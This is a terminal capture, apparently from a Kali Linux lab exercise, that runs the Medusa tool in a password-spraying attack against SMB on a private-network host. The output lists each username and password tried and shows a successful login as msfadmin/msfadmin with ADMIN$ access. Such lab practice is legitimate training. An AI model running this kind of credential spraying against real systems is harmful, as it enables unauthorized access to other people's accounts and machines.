 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-03 23:21:56 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-03 23:21:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$